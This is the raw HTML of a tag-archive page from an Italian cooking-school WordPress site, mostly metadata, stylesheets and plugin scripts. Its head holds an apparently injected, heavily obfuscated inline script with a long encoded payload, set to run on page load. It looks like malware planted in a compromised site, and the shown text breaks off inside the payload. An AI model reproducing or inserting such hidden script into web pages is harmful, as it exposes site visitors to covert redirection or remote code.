

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/tag/pepi/
body_size: 27640
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>pepi Archivi - Mamamediterraneum</title><link rel="canonical" href="https://mamamediterraneum.it/tag/pepi/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="pepi Archivi - Mamamediterraneum" /><meta property="og:url" content="https://mamamediterraneum.it/tag/pepi/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamamediterraneum.it/tag/pepi/","url":"https://mamamediterraneum.it/tag/pepi/","name":"pepi Archivi - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/tag/pepi/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/tag/pepi/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2023/08/pepe.jpg","breadcrumb":{"@id":"https://mamamediterraneum.it/tag/pepi/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/tag/pepi/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2023/08/pepe.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2023/08/pepe.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/tag/pepi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"pepi"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="shortcut icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/x-icon" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; pepi Feed del tag" href="https://mamamediterraneum.it/tag/pepi/feed/" /><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="pepi Archivi - Mamamediterraneum"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-i-pepi/"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2023/08/pepe.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/e93f648f76a7c38661118fed34e4be71.css?ver=29a63" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"7.15.1","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/mamamediterraneum.it\/carrello\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https:\/\/mamamediterraneum.it\/wp-content\/plugins\/woocommerce-payments\/dist\/"}</script> <meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tags/322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.2.2" /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.